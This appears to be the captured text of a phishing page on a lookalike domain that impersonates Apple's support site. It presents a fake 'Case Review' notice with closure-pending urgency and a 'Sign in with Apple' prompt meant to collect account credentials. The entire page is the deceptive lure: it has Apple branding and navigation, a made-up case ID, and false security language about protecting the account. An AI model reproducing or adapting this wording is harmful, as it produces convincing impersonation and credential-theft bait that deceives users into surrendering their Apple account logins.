 https://audit-apple.com/icloud/case_review?case_id=8908

1

384

Sign In - Apple Case Review

New Tab ⌘ T

Store Mac iPad iPhone Watch Vision AirPods TV & Home Entertainment Accessories Support

Issue Type Account Services

Verification Required

Additional Information

View Chat Transcript

Supporting Documents

Case Status

Case Review Completed

Our team has reviewed your case and determined verification is required

Account Review Required

Please verify your account ownership to proceed with case closure

Case Closure Pending

This case will remain open until account verification is completed

Verify Account Ownership

For your security, please confirm you are the rightful owner of this Apple Account. This helps us protect your information and prevent unauthorized changes.

Sign in with Apple

This case will remain open until account verification is completed. Please complete verification to ensure proper case closure.